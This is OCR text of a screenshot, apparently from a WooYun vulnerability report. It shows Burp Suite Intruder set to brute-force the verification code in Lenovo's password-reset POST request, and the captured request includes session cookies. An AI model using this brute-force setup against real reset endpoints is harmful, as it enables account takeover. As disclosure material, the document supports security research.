 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 16
POST /wauthen/ResetPassword2 HTTP/1.1
Host: passport.lenovo.com
Proxy-Connection: keep-alive
Content-Length: 306
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://passport.lenovo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.lenovo.com/wauthen/resetpassword2.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=6D03090CFD530AEDD24E9EA09EAC5683; pgv_pvi=163613565; s_lv=1377446400000; s_ct=%5B%5B%27SEO%20Google%27%2C%271377532737946%27%5D%5D;
s_fid=43A03F44808ADC0E-161605319C86BEFC; s_vi=[CS]v1|290DB73D85012975-40000105802C3012[CE]; LPSUUID=6e58d313-22ff-4620-a32c-25bfffb52a56; s_nr=1377534244174;
userlanguage=zh_CN; s_cc=true; __utma=164043554.1325846294.1377534244.1377534244.1379074158.2; __utmb=164043554.14.10.1379074158; __utmc=164043554;
__utmz=164043554.1377534244.1.1.utmcsr=lefeedback.com|utmccn=(referral)|utmcmd=referral|utmcct=/lefactory/login;
s_sq=lenovochina-prd%3D%2526pid%253D%2525u8054%2525u60F3%2525u901A%2525u884C%2525u8BC1%25253A%2525u5FD8%2525u8BB0%2525u5BC6%2525u7801%2526pidt%253D1%2526oid%253Dfuncti
ononclick%252528event%252529%25257BsubmitForm%252528%252529%25257D%2526oidt%253D2%2526ot%253DBUTTON
lenovoid.realm=&lenovoid.action=&lenovoid.ctx=&lenovoid.lang=&lang=&lenovoid.cb=&lenovoid.vp=&display=&lenovoid.uinfo=&redirecturl=&username= 75&vc=§1234§&pa
ssword= &passwordview=%E6%96%B0%E5%AF%86%E7%A0%81&password2= &password2view=%E7%A1%AE%E8%AE%A4%E6%96%B0%E5%AF%86%E7%A0%81
www.wooyun.org